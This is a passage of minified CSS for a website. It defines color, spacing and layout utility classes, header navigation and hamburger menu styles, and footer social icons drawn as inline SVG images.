li:before{background-color:#fff!important}hr.color-white{background:repeating-linear-gradient(90deg,#fff,#fff 2px,transparent 2px,transparent 6px)!important}.background-black{background-color:#000!important}.border-black{border-color:#000!important}.color-black{color:#000!important}.color-black h1,.color-black h2,.color-black h3,.color-black h4,.color-black h5,.color-black h6{color:#000}.color-black a{color:#000!important;text-decoration-color:#000}.border-detail-black:before{background-color:#000!important}a.color-black{text-decoration-color:#000!important}ul.list-black li:before{background-color:#000!important}hr.color-black{background:repeating-linear-gradient(90deg,#000,#000 2px,transparent 2px,transparent 6px)!important}.background-light-black{background-color:#3c3c3c!important}.border-light-black{border-color:#3c3c3c!important}.color-light-black{color:#3c3c3c!important}.color-light-black h1,.color-light-black h2,.color-light-black h3,.color-light-black h4,.color-light-black h5,.color-light-black h6{color:#3c3c3c}.color-light-black a{color:#3c3c3c!important;text-decoration-color:#3c3c3c}.border-detail-light-black:before{background-color:#3c3c3c!important}a.color-light-black{text-decoration-color:#3c3c3c!important}ul.list-light-black li:before{background-color:#3c3c3c!important}hr.color-light-black{background:repeating-linear-gradient(90deg,#3c3c3c,#3c3c3c 2px,transparent 2px,transparent 6px)!important}.background-ui{background-color:#111!important}.border-ui{border-color:#111!important}.color-ui{color:#111!important}.color-ui h1,.color-ui h2,.color-ui h3,.color-ui h4,.color-ui h5,.color-ui h6{color:#111}.color-ui a{color:#111!important;text-decoration-color:#111}.border-detail-ui:before{background-color:#111!important}a.color-ui{text-decoration-color:#111!important}ul.list-ui li:before{background-color:#111!important}hr.color-ui{background:repeating-linear-gradient(90deg,#111,#111 2px,transparent 2px,transparent 6px)!important}.background-ui-light{background-color:#707070!important}.border-ui-light{border-color:#707070!important}.color-ui-light{color:#707070!important}.color-ui-light h1,.color-ui-light h2,.color-ui-light h3,.color-ui-light h4,.color-ui-light h5,.color-ui-light h6{color:#707070}.color-ui-light a{color:#707070!important;text-decoration-color:#707070}.border-detail-ui-light:before{background-color:#707070!important}a.color-ui-light{text-decoration-color:#707070!important}ul.list-ui-light li:before{background-color:#707070!important}hr.color-ui-light{background:repeating-linear-gradient(90deg,#707070,#707070 2px,transparent 2px,transparent 6px)!important}.background-ui-lighter{background-color:#7d7d7d!important}.border-ui-lighter{border-color:#7d7d7d!important}.color-ui-lighter{color:#7d7d7d!important}.color-ui-lighter h1,.color-ui-lighter h2,.color-ui-lighter h3,.color-ui-lighter h4,.color-ui-lighter h5,.color-ui-lighter h6{color:#7d7d7d}.color-ui-lighter a{color:#7d7d7d!important;text-decoration-color:#7d7d7d}.border-detail-ui-lighter:before{background-color:#7d7d7d!important}a.color-ui-lighter{text-decoration-color:#7d7d7d!important}ul.list-ui-lighter li:before{background-color:#7d7d7d!important}hr.color-ui-lighter{background:repeating-linear-gradient(90deg,#7d7d7d,#7d7d7d 2px,transparent 2px,transparent 6px)!important}.background-ui-lightest{background-color:#bfbfbf!important}.border-ui-lightest{border-color:#bfbfbf!important}.color-ui-lightest{color:#bfbfbf!important}.color-ui-lightest h1,.color-ui-lightest h2,.color-ui-lightest h3,.color-ui-lightest h4,.color-ui-lightest h5,.color-ui-lightest h6{color:#bfbfbf}.color-ui-lightest a{color:#bfbfbf!important;text-decoration-color:#bfbfbf}.border-detail-ui-lightest:before{background-color:#bfbfbf!important}a.color-ui-lightest{text-decoration-color:#bfbfbf!important}ul.list-ui-lightest li:before{background-color:#bfbfbf!important}hr.color-ui-lightest{background:repeating-linear-gradient(90deg,#bfbfbf,#bfbfbf 2px,transparent 2px,transparent 6px)!important}.background-ui-gray{background-color:#efefef!important}.border-ui-gray{border-color:#efefef!important}.color-ui-gray{color:#efefef!important}.color-ui-gray h1,.color-ui-gray h2,.color-ui-gray h3,.color-ui-gray h4,.color-ui-gray h5,.color-ui-gray h6{color:#efefef}.color-ui-gray a{color:#efefef!important;text-decoration-color:#efefef}.border-detail-ui-gray:before{background-color:#efefef!important}a.color-ui-gray{text-decoration-color:#efefef!important}ul.list-ui-gray li:before{background-color:#efefef!important}hr.color-ui-gray{background:repeating-linear-gradient(90deg,#efefef,#efefef 2px,transparent 2px,transparent 6px)!important}.background-black-transparent{background-color:rgba(0,0,0,.5)!important}.border-black-transparent{border-color:rgba(0,0,0,.5)!important}.color-black-transparent{color:rgba(0,0,0,.5)!important}.color-black-transparent h1,.color-black-transparent h2,.color-black-transparent h3,.color-black-transparent h4,.color-black-transparent h5,.color-black-transparent h6{color:rgba(0,0,0,.5)}.color-black-transparent a{color:rgba(0,0,0,.5)!important;text-decoration-color:rgba(0,0,0,.5)}.border-detail-black-transparent:before{background-color:rgba(0,0,0,.5)!important}a.color-black-transparent{text-decoration-color:rgba(0,0,0,.5)!important}ul.list-black-transparent li:before{background-color:rgba(0,0,0,.5)!important}hr.color-black-transparent{background:repeating-linear-gradient(90deg,rgba(0,0,0,.5),rgba(0,0,0,.5) 2px,transparent 2px,transparent 6px)!important}.background-text-grey{background-color:#707070!important}.border-text-grey{border-color:#707070!important}.color-text-grey{color:#707070!important}.color-text-grey h1,.color-text-grey h2,.color-text-grey h3,.color-text-grey h4,.color-text-grey h5,.color-text-grey h6{color:#707070}.color-text-grey a{color:#707070!important;text-decoration-color:#707070}.border-detail-text-grey:before{background-color:#707070!important}a.color-text-grey{text-decoration-color:#707070!important}ul.list-text-grey li:before{background-color:#707070!important}hr.color-text-grey{background:repeating-linear-gradient(90deg,#707070,#707070 2px,transparent 2px,transparent 6px)!important}.background-orange .button.button-hover-detail:before{background-color:#fff;border-color:#fff}.background-orange .button .button-text{color:#0a0a0a}.background-orange .button:hover .button-text{color:#fff}.svg-color-green{filter:invert(49%) sepia(30%) saturate(536%) hue-rotate(27deg) brightness(95%) contrast(86%)!important}.shadow{box-shadow:0 .75rem 1rem 0 rgba(var(--black-rgb),.05)}.flow-small{--flow-space:0.35rem}.flow-small>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-small{--flow-space:0.35rem}@media screen and (max-width:991px){.flow-touch-small>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-small{--flow-space:0.35rem}@media screen and (max-width:768px){.flow-mobile-small>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.spaced-small{padding:.35rem}.spaced-v-small{padding-top:.35rem;padding-bottom:.35rem}.spaced-t-small{padding-top:.35rem}.spaced-b-small{padding-bottom:.35rem}.spaced-h-small{padding-left:.35rem;padding-right:.35rem}.spaced-l-small{padding-left:.35rem}.spaced-r-small{padding-right:.35rem}.flow-normal{--flow-space:0.8rem}.flow-normal>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-normal{--flow-space:0.8rem}@media screen and (max-width:991px){.flow-touch-normal>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-normal{--flow-space:0.8rem}@media screen and (max-width:768px){.flow-mobile-normal>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.spaced-normal{padding:.8rem}.spaced-v-normal{padding-top:.8rem;padding-bottom:.8rem}.spaced-t-normal{padding-top:.8rem}.spaced-b-normal{padding-bottom:.8rem}.spaced-h-normal{padding-left:.8rem;padding-right:.8rem}.spaced-l-normal{padding-left:.8rem}.spaced-r-normal{padding-right:.8rem}.flow-large{--flow-space:1rem}.flow-large>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-large{--flow-space:1rem}@media screen and (max-width:991px){.flow-touch-large>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-large{--flow-space:1rem}@media screen and (max-width:768px){.flow-mobile-large>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.spaced-large{padding:1rem}.spaced-v-large{padding-top:1rem;padding-bottom:1rem}.spaced-t-large{padding-top:1rem}.spaced-b-large{padding-bottom:1rem}.spaced-h-large{padding-left:1rem;padding-right:1rem}.spaced-l-large{padding-left:1rem}.spaced-r-large{padding-right:1rem}.flow-xlarge{--flow-space:1.5rem}.flow-xlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-xlarge{--flow-space:1.5rem}@media screen and (max-width:991px){.flow-touch-xlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-xlarge{--flow-space:1.5rem}@media screen and (max-width:768px){.flow-mobile-xlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.spaced-xlarge{padding:1.5rem}.spaced-v-xlarge{padding-top:1.5rem;padding-bottom:1.5rem}.spaced-t-xlarge{padding-top:1.5rem}.spaced-b-xlarge{padding-bottom:1.5rem}.spaced-h-xlarge{padding-left:1.5rem;padding-right:1.5rem}.spaced-l-xlarge{padding-left:1.5rem}.spaced-r-xlarge{padding-right:1.5rem}.flow-xxlarge{--flow-space:2.5rem}.flow-xxlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.flow-touch-xxlarge{--flow-space:2.5rem}@media screen and (max-width:991px){.flow-touch-xxlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}}.flow-mobile-xxlarge{--flow-space:2.5rem}@media screen and (max-width:768px){.flow-mobile-xxlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}html{overflow-x:hidden}}.spaced-xxlarge{padding:2.5rem}.spaced-v-xxlarge{padding-top:2.5rem;padding-bottom:2.5rem}.spaced-t-xxlarge{padding-top:2.5rem}.spaced-b-xxlarge{padding-bottom:2.5rem}.spaced-h-xxlarge{padding-left:2.5rem;padding-right:2.5rem}.spaced-l-xxlarge{padding-left:2.5rem}.spaced-r-xxlarge{padding-right:2.5rem}.flow-section-normal{--flow-space:2rem}.flow-section-normal>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.spaced-section-normal{padding:2rem}.spaced-section-v-normal{padding-top:2rem;padding-bottom:2rem}.spaced-section-t-normal{padding-top:2rem}.spaced-section-b-normal{padding-bottom:2rem}.spaced-section-h-normal{padding-left:2rem;padding-right:2rem}.spaced-section-l-normal{padding-left:2rem}.spaced-section-r-normal{padding-right:2rem}.flow-section-large{--flow-space:calc(2.75rem / 2)}@media screen and (min-width:769px){.spaced-section-normal{padding:2rem}.spaced-section-v-normal{padding-top:2rem;padding-bottom:2rem}.spaced-section-t-normal{padding-top:2rem}.spaced-section-b-normal{padding-bottom:2rem}.spaced-section-h-normal{padding-left:2rem;padding-right:2rem}.spaced-section-l-normal{padding-left:2rem}.spaced-section-r-normal{padding-right:2rem}.flow-section-large{--flow-space:2.75rem}}.flow-section-large>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.spaced-section-large{padding:calc(2.75rem / 2)}@media screen and (min-width:769px){.spaced-section-large{padding:2.75rem}}.spaced-section-v-large{padding-top:calc(2.75rem / 2);padding-bottom:calc(2.75rem / 2)}@media screen and (min-width:769px){.spaced-section-v-large{padding-top:2.75rem;padding-bottom:2.75rem}}.spaced-section-t-large{padding-top:calc(2.75rem / 2)}.spaced-section-b-large{padding-bottom:calc(2.75rem / 2)}.spaced-section-h-large{padding-left:calc(2.75rem / 2);padding-right:calc(2.75rem / 2)}@media screen and (min-width:769px){.spaced-section-t-large{padding-top:2.75rem}.spaced-section-b-large{padding-bottom:2.75rem}.spaced-section-h-large{padding-left:2.75rem;padding-right:2.75rem}}.spaced-section-l-large{padding-left:calc(2.75rem / 2)}.spaced-section-r-large{padding-right:calc(2.75rem / 2)}.flow-section-xlarge{--flow-space:calc(4.5rem / 2)}@media screen and (min-width:769px){.spaced-section-l-large{padding-left:2.75rem}.spaced-section-r-large{padding-right:2.75rem}.flow-section-xlarge{--flow-space:4.5rem}}.flow-section-xlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.spaced-section-xlarge{padding:calc(4.5rem / 2)}@media screen and (min-width:769px){.spaced-section-xlarge{padding:4.5rem}}.spaced-section-v-xlarge{padding-top:calc(4.5rem / 2);padding-bottom:calc(4.5rem / 2)}@media screen and (min-width:769px){.spaced-section-v-xlarge{padding-top:4.5rem;padding-bottom:4.5rem}}.spaced-section-t-xlarge{padding-top:calc(4.5rem / 2)}.spaced-section-b-xlarge{padding-bottom:calc(4.5rem / 2)}.spaced-section-h-xlarge{padding-left:calc(4.5rem / 2);padding-right:calc(4.5rem / 2)}@media screen and (min-width:769px){.spaced-section-t-xlarge{padding-top:4.5rem}.spaced-section-b-xlarge{padding-bottom:4.5rem}.spaced-section-h-xlarge{padding-left:4.5rem;padding-right:4.5rem}}.spaced-section-l-xlarge{padding-left:calc(4.5rem / 2)}.spaced-section-r-xlarge{padding-right:calc(4.5rem / 2)}.flow-section-xxlarge{--flow-space:calc(7rem / 2)}@media screen and (min-width:769px){.spaced-section-l-xlarge{padding-left:4.5rem}.spaced-section-r-xlarge{padding-right:4.5rem}.flow-section-xxlarge{--flow-space:7rem}}.flow-section-xxlarge>*+*{margin-top:1rem;margin-top:var(--flow-space)!important}.spaced-section-xxlarge{padding:calc(7rem / 2)}@media screen and (min-width:769px){.spaced-section-xxlarge{padding:7rem}}.spaced-section-v-xxlarge{padding-top:calc(7rem / 2);padding-bottom:calc(7rem / 2)}@media screen and (min-width:769px){.spaced-section-v-xxlarge{padding-top:7rem;padding-bottom:7rem}}.spaced-section-t-xxlarge{padding-top:calc(7rem / 2)}.spaced-section-b-xxlarge{padding-bottom:calc(7rem / 2)}.spaced-section-h-xxlarge{padding-left:calc(7rem / 2);padding-right:calc(7rem / 2)}@media screen and (min-width:769px){.spaced-section-t-xxlarge{padding-top:7rem}.spaced-section-b-xxlarge{padding-bottom:7rem}.spaced-section-h-xxlarge{padding-left:7rem;padding-right:7rem}}.spaced-section-l-xxlarge{padding-left:calc(7rem / 2)}.spaced-section-r-xxlarge{padding-right:calc(7rem / 2)}@media screen and (min-width:992px){.container.expand-right{margin-right:0;max-width:calc(50% + (992px / 2) - 16px)}}.columns.no-pad{margin-top:0}.columns.no-pad:last-child{margin-bottom:0}.columns.no-pad .column{padding:0}.columns.is-touch-col-reverse{flex-direction:column-reverse}@media screen and (min-width:992px){.columns.is-touch-col-reverse{flex-direction:row}.column.is-neg-offset-1-desktop{margin-left:-8.3333333333%}}.columns.is-mobile-col-reverse{flex-direction:column-reverse}@media screen and (min-width:769px){.spaced-section-l-xxlarge{padding-left:7rem}.spaced-section-r-xxlarge{padding-right:7rem}.columns.is-mobile-col-reverse{flex-direction:row}}.column.is-neg-offset-1{margin-left:-8.3333333333%}.column.is-neg-offset-2{margin-left:-16.6666666667%}@media screen and (min-width:992px){.column.is-neg-offset-2-desktop{margin-left:-16.6666666667%}.column.is-neg-offset-3-desktop{margin-left:-25%}}.column.is-neg-offset-3{margin-left:-25%}.column.is-neg-offset-4{margin-left:-33.3333333333%}@media screen and (min-width:992px){.column.is-neg-offset-4-desktop{margin-left:-33.3333333333%}.column.is-neg-offset-5-desktop{margin-left:-41.6666666667%}}.column.is-neg-offset-5{margin-left:-41.6666666667%}.column.is-neg-offset-6{margin-left:-50%}@media screen and (min-width:992px){.column.is-neg-offset-6-desktop{margin-left:-50%}.column.is-neg-offset-7-desktop{margin-left:-58.3333333333%}}.column.is-neg-offset-7{margin-left:-58.3333333333%}.column.is-neg-offset-8{margin-left:-66.6666666667%}@media screen and (min-width:992px){.column.is-neg-offset-8-desktop{margin-left:-66.6666666667%}.column.is-neg-offset-9-desktop{margin-left:-75%}}.column.is-neg-offset-9{margin-left:-75%}.column.is-neg-offset-10{margin-left:-83.3333333333%}@media screen and (min-width:992px){.column.is-neg-offset-10-desktop{margin-left:-83.3333333333%}.column.is-neg-offset-11-desktop{margin-left:-91.6666666667%}}.column.is-neg-offset-11{margin-left:-91.6666666667%}.column.is-neg-offset-12{margin-left:-100%}.component-label{display:block;margin-bottom:.75rem}.fixed-components-menu{position:fixed;bottom:6rem;right:1rem;z-index:100}.fixed-components-menu ul{position:absolute;bottom:120%;right:0;height:0;width:0;opacity:0;transform:translateY(100%);background:var(--white);padding:1.25rem;list-style:none;pointer-events:none;box-shadow:0 2px 15px 0 rgba(0,0,0,.1)}.fixed-components-menu ul.is-active{opacity:1;transform:translateY(0);pointer-events:all;min-width:11rem;height:auto;transition:opacity .2s,transform .25s cubic-bezier(.445,.05,.55,.95)}.fixed-components-menu ul h5{margin-bottom:.5rem}.fixed-components-menu ul a{text-decoration:none;font-weight:400}.fixed-components-menu ul a.is-active{font-weight:600}.fixed-components-menu button{position:relative;z-index:2;padding:0;line-height:0;border-radius:100%;width:3rem;height:3rem;display:flex;align-items:center;justify-content:center}.fixed-components-menu button .close,.fixed-components-menu button.is-active svg{display:none}.fixed-components-menu button.is-active .close{display:block}.fixed-components-menu-pages{right:4.5rem}.fixed-components-menu-pages ul.is-active{min-width:13rem}:root{--red:#db0441;--red-rgb:219,4,65;--green:#98a059;--green-rgb:152,160,89;--yellow:#ffba44;--yellow-rgb:255,186,68;--orange:#f58045;--orange-rgb:245,128,69;--blue:#3b608a;--blue-rgb:59,96,138;--white:#ffffff;--white-rgb:255,255,255;--black:#000000;--black-rgb:0,0,0;--light-black:#3c3c3c;--light-black-rgb:60,60,60;--ui:#111111;--ui-rgb:17,17,17;--ui-light:#707070;--ui-light-rgb:112,112,112;--ui-lighter:#7d7d7d;--ui-lighter-rgb:125,125,125;--ui-lightest:#bfbfbf;--ui-lightest-rgb:191,191,191;--ui-gray:#efefef;--ui-gray-rgb:239,239,239;--black-transparent:rgba(0, 0, 0, 0.5);--black-transparent-rgb:0,0,0;--text-grey:#707070;--text-grey-rgb:112,112,112;--detail-color:var(--yellow);--spacing-small:0.35rem;--spacing-normal:0.8rem;--spacing-large:1rem;--spacing-xlarge:1.5rem;--spacing-xxlarge:2.5rem;--font-family:"Arial",sans-serif;--font-family-header:"Arial",sans-serif}html{font-size:16px;background-color:var(--black)}body{min-height:100vh;text-rendering:optimizeSpeed;color:var(--light-black);font-family:var(--font-family);line-height:1.6;font-size:1.2rem;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fonts-loaded{--font-family:Raleway,Helvetica Neue,Helvetica,Arial,sans-serif;--font-family-header:Raleway,Helvetica Neue,Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{color:var(--black);font-family:var(--font-family-header);font-weight:900}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:var(--detail-color)!important}h1 a:visited,h2 a:visited,h3 a:visited,h4 a:visited,h5 a:visited,h6 a:visited{color:inherit}h1{font-size:3.75rem;line-height:1.25}@media screen and (min-width:992px){.column.is-neg-offset-12-desktop{margin-left:-100%}h1{font-size:4.25rem}}@media screen and (max-width:479px){h1{font-size:2.5rem!important}}h2{font-size:2.75rem;line-height:1.25}@media screen and (min-width:992px){h2{font-size:3.5rem}}h3{font-size:2.25rem;line-height:1.25}@media screen and (min-width:992px){h3{font-size:3rem}}h4{font-size:2.5rem;line-height:1.1}h5{font-size:2rem;line-height:1.15}h6{font-size:1.75rem;line-height:1.15}a{color:var(--orange);font-weight:900;text-decoration-color:var(--orange);text-underline-position:under}a:visited{color:var(--orange)}small{font-size:.85rem;display:block}hr{border:1px solid var(--light-gray)}.content-wrap{background-color:var(--white);position:relative;z-index:2}.content-wrap.is-alt-header-spacing{margin-top:107px}::selection{color:var(--white);background:var(--black)}.is-size-3{font-size:2.5rem!important}.site-header{width:100%;z-index:3;position:fixed;top:0;padding-top:1rem;transition:background-color .25s linear}.site-header.is-dark-header{background-color:var(--black)}.site-header.is-active{background-color:var(--black-transparent)}.site-header-bar{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:stretch;position:relative}.site-header-logo{font-size:2rem;font-weight:900;text-decoration:none;min-width:8.5rem;margin-top:9px;margin-bottom:-23px;z-index:9}@media screen and (max-width:991px){.site-header-bar{padding-left:.75rem!important;padding-right:.75rem!important}.site-header-logo{margin-bottom:-17px}}.site-header-logo img{width:120px}.site-header-menu{flex:1;display:flex;justify-content:flex-end}.site-header-menu .site-header-nav{list-style:none;display:flex;justify-content:flex-end;padding:1rem;flex-wrap:wrap;flex-direction:column;align-items:center;opacity:0;position:absolute;top:100%;left:calc(-8.5rem - 1rem);right:0;width:calc(100vw - .5rem);margin:1rem 0 0;max-height:100vh;overflow-y:auto;transform:translateY(-150%);pointer-events:none;z-index:-1}.site-header-menu .site-header-nav li{margin-left:0;margin-bottom:.5rem}@media screen and (min-width:992px){.site-header-logo img{width:170px}.site-header-menu .site-header-nav{flex-direction:row;align-items:stretch}.site-header-menu .site-header-nav li{margin-left:2rem;margin-bottom:0}}.site-header-menu .site-header-nav::-webkit-scrollbar{height:.5rem;width:.5rem}.site-header-menu .site-header-nav::-webkit-scrollbar-track{background-color:var(--white)}.site-header-menu .site-header-nav::-webkit-scrollbar-thumb{background-color:var(--light-gray);border-radius:0}.site-header-menu .site-header-nav.is-active{opacity:1;transform:translateY(0);pointer-events:all;z-index:1;transition:opacity 10ms linear,transform 10ms cubic-bezier(.445,.05,.55,.95);background:#000;width:100%;position:fixed;margin-top:0;right:0;left:0;top:0;display:flex;justify-content:center;height:100vh;padding-top:.75rem}.site-header-menu .site-header-nav .dropdown .dropdown-trigger button{display:flex;align-items:center;outline-offset:.25rem}.site-header-menu .site-header-nav .dropdown .dropdown-trigger button svg{width:.75rem;height:.5rem;fill:var(--orange);margin-left:.5rem;transition:transform .15s cubic-bezier(.445,.05,.55,.95)}.site-header-menu .site-header-nav .dropdown .dropdown-trigger button.is-active svg{transform:rotate(180deg)}.site-header-menu .site-header-nav .dropdown .dropdown-menu{position:static;width:100%;margin-top:.5rem}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-content{background:var(--black);box-shadow:none;text-align:center}@media screen and (min-width:1212px){.container.expand-right{max-width:calc(50% + (1212px / 2) - 16px)}.site-header-menu .site-header-nav{max-height:85vh}.site-header-menu .site-header-nav li.active a{border-bottom:2px solid #fff}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-content{background-color:var(--orange)}}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-item{padding:.375rem 1rem;color:var(--white);font-size:1rem}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-item:hover{color:var(--white);background:var(--orange)}.site-header-menu .site-header-nav li{width:100%;display:flex;align-items:center;flex-direction:column;margin-top:.5rem}.site-header-menu .site-header-nav li:first-child{margin-top:0}.site-header-menu .site-header-nav li a,.site-header-menu .site-header-nav li button{color:var(--white);text-decoration:none}@media screen and (min-width:992px){.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-item{color:var(--text-grey)}.site-header-menu .site-header-nav .dropdown .dropdown-menu{position:absolute;margin:0;left:-.25rem}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-trigger{height:100%}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-content{box-shadow:0 .5em 1em -.125em rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.02);background-color:var(--white);text-align:left;display:inline-block}.site-header-menu .site-header-nav{opacity:1;z-index:1;pointer-events:all;transform:translateY(0);max-height:none;overflow-y:visible;position:relative;width:auto;top:auto;left:auto;right:auto;margin:0;padding:0}.site-header-menu .site-header-nav li{width:auto;flex-direction:row;margin-top:0}.site-header .client-login{position:absolute;top:-3px;right:0;font-size:12px;border:1px solid var(--white);padding:2px 7px}}@media (min-width:1500px){.container-header{max-width:1473px!important}}.hamburger{align-self:center;display:inline-flex;align-items:center;cursor:pointer;font:inherit;color:inherit;text-transform:none;background-color:transparent;line-height:0;border:0;margin:0;padding:.25rem 1rem;overflow:visible;outline-offset:0;z-index:999999}@media screen and (min-width:992px){.hamburger{display:none}}.hamburger:hover .hamburger-inner,.hamburger:hover .hamburger-inner::after,.hamburger:hover .hamburger-inner::before{background-color:var(--white)}.hamburger.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 75ms,opacity 75ms .12s}.hamburger.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms,transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger-box{width:1.875rem;height:21px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px;transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:1.875rem;height:3px;background-color:var(--white);border-radius:0;position:absolute;transition-property:transform}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{top:-9px;transition:top 75ms .12s,opacity 75ms}.hamburger-inner::after{bottom:-9px;transition:bottom 75ms .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.site-footer-sections{display:flex;flex-direction:column}@media screen and (min-width:769px){.site-footer-sections-wrap{position:relative;z-index:2;margin-bottom:3.5rem}.site-footer-sections{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}}.site-footer-sections a{color:var(--white);text-decoration:none;font-weight:400}.site-footer-sections a:hover{color:var(--orange)}.site-footer-section{margin-right:4rem;margin-bottom:2rem;margin-top:2rem}.site-footer-section.right{margin-left:0}.site-footer-section:last-child{margin-right:0}.site-footer-section h6{color:var(--white)}.site-footer-social{padding-top:var(--spacing-normal);display:flex}.site-footer-social span{margin-right:10px;position:relative;width:20px;height:20px;display:inline-block}.site-footer-social span.linkedin:before{position:absolute;content:"";width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='399.1 1 30 30'%3E%3Cpath d='M429.1 19.2v11.1h-6.4V19.9c0-2.6-.9-4.4-3.3-4.4-1.8 0-2.8 1.2-3.3 2.4-.2.4-.2 1-.2 1.6v10.8h-6.4s.1-17.5 0-19.3h6.4V13.8v-.1c.9-1.3 2.4-3.2 5.8-3.2 4.2 0 7.4 2.7 7.4 8.7zM402.7 1.6c-2.2 0-3.6 1.4-3.6 3.3s1.4 3.3 3.6 3.3 3.6-1.5 3.6-3.3c0-1.8-1.4-3.3-3.6-3.3zm-3.3 28.7h6.4V10.9h-6.4v19.4z' fill='%23fff'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;z-index:1}.site-footer-social span.twitter{margin-bottom:-6px}.site-footer-social span.twitter:before{position:absolute;content:"";width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='25' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.722 3.162a5.072 5.072 0 002.22-2.793c-.979.579-2.059.999-3.21 1.227A5.051 5.051 0 0012.125 6.2 14.34 14.34 0 011.715.922a5.013 5.013 0 00-.683 2.539c0 1.752.893 3.299 2.247 4.203A5.051 5.051 0 01.99 7.031v.063a5.056 5.056 0 004.05 4.953c-.422.114-.868.177-1.33.177-.326 0-.642-.032-.95-.094a5.054 5.054 0 004.716 3.508 10.134 10.134 0 01-6.272 2.159c-.408 0-.81-.025-1.205-.07A14.277 14.277 0 007.742 20c9.292 0 14.37-7.696 14.37-14.37l-.016-.654a10.086 10.086 0 002.526-2.61c-.906.402-1.879.674-2.9.796z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;z-index:1}.site-footer-social span.youtube{margin-bottom:-1px;margin-left:-5px}.site-footer-social span.youtube:before{position:absolute;content:"";width:40px;height:25px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='40px' height='25px' viewBox='0 0 34 23' version='1.1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 14.804688 14.734375 L 14.804688 8.265625 L 20.414062 11.5 Z M 27.277344 6.226562 C 27.027344 5.285156 26.300781 4.542969 25.378906 4.292969 C 23.707031 3.832031 17 3.832031 17 3.832031 C 17 3.832031 10.292969 3.832031 8.621094 4.292969 C 7.699219 4.542969 6.972656 5.285156 6.722656 6.226562 C 6.277344 7.9375 6.277344 11.5 6.277344 11.5 C 6.277344 11.5 6.277344 15.0625 6.722656 16.773438 C 6.972656 17.714844 7.699219 18.457031 8.621094 18.710938 C 10.292969 19.167969 17 19.167969 17 19.167969 C 17 19.167969 23.707031 19.167969 25.378906 18.710938 C 26.300781 18.457031 27.027344 17.714844 27.277344 16.773438 C 27.722656 15.0625 27.722656 11.5 27.722656 11.5 C 27.722656 11.5 27.722656 7.9375 27.277344 6.226562 '/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:contain;z-index:1}.site-footer-list li{margin-bottom:.5rem}.site-footer-detail-wrap{color:var(--white)}.site-footer-detail{display:flex;flex-direction:column-reverse;align-self:center}@media screen and (min-width:769px){.site-footer-section{margin-top:0;margin-bottom:0}.site-footer-section.right{margin-left:auto}.site-footer-detail-wrap{bottom:0;left:0;right:0;min-height:3.5rem}.site-footer-detail{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}}.site-footer-detail ul{list-style:none;display:flex;justify-content:flex-start;padding:0;flex-direction:column;align-items:left}@media screen and (min-width:769px){.site-footer-detail ul{flex-wrap:wrap;flex-direction:row;align-items:flex-start}.site-footer-detail ul li:after{content:"|";display:inline-block;margin-right:.5rem;margin-left:.5rem}.site-footer-detail ul li:last-child:after{display:none}}@media screen and (min-width:992px){.site-footer-detail ul{flex-direction:row;align-items:flex-start}.site-footer-detail ul li{margin-left:1rem;margin-bottom:0}}.site-footer-detail ul a{text-decoration:none;color:var(--white);font-weight:400}.site-footer-detail ul li{margin:0;font-size:.8rem}@media screen and (max-width:768px){.site-footer-detail 